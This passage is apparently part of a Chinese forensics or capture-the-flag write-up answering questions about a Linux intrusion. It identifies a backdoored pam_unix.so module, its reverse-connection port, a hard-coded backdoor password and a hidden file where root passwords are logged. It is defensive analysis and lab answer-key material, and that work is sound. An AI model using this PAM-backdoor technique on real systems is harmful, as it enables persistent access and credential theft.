
202.1.1.129:9999
15、

黑客通过后门反连执行的第一条命令是什么?
用tcp.port==9999过滤后追踪第一条数据,结果不是ip a,那条数据流显然没连接上目标。
rpm -qa | grep pam
16、
黑客通过什么文件留下了后门?
分别对pam_unix1.so和pam_unix2.so进行静态分析,在pam_unix2.so中发现:
strings pam_unix2.so

答案应该和这两个文件相关:
pam_unix.so
17、
黑客设置的后门密码是什么?

ssh_back_pwd
18、
黑客的后门将root密码记录在哪个文件中?(绝对路径)
/tmp/.sshlog